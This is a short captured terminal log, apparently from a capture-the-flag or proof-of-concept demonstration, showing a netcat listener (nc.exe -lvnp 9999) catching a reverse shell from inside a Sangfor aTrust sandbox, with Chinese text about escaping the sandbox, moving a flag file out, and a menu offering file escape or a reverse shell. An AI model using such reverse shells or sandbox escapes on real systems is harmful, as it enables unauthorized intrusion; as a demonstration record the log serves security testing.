 PS C:\taoyi\netcat> .\nc.exe -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59398
Microsoft Windows [版本 10.0.19043.1645]
(c) Microsoft Corporation。保留所有权利。
C:\Program Files (x86)\Sangfor\aTrust\aTrustAgent>whoami
沙箱外获取沙箱内的shell，可以进入
沙箱内任意读写执行数据，要知道正
常是无法进入沙箱目录的。为好功能
点赞！
请确认沙箱内M:/flag.txt文件写入flag
[1-2]验证：数据出沙箱
沙箱外文件路径:
C:/flag.txt
b'flag_qGlUaGnqXIDlvTWprwKN_'
请确认沙箱外C:/flag.txt文件与沙箱内文件数据一致
[1] 文件逃逸 [2] 反弹shell [3]退出:
2
IP:
127.0.0.1
PORT:
9999
[1] 文件逃逸 [2] 反弹shell [3]退出: